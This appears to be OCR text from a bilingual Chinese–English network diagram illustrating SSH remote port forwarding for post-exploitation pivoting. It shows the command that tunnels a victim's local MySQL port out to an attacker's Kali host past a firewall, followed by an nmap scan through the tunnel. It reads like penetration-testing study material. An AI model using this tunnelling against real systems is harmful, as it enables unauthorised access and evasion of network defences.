 我们通过shell控制目标linux
主动发起ssh将，空闲的任意
端口与3306绑定，并使用我
们的kali ssh凭证通信给我们
所在。
Internet
防火墙允许22出站
不允许22进站
不允许3306出入站
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
我们在这里
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Linux client
s.t.u.v
目标机器本地3306运行数据库
并且我们有一个非root-shell